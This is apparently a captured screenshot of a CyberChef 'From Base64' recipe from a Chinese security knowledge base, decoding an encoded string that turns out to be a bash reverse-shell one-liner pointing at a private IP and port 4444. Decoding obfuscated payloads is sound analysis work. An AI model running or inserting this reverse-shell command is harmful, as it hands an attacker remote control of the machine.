 wiki Binary mac tools 个人空间 AWS 登陆 · 玄机 - EDISEC Sa 知识库
Last build: 7 months ago
Option
40
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMxLjY0LzQ0NDQgMD4mMQ==
ABC 60 1
Output
bash -i >& /dev/tcp/192.168.31.64/4444 0>&1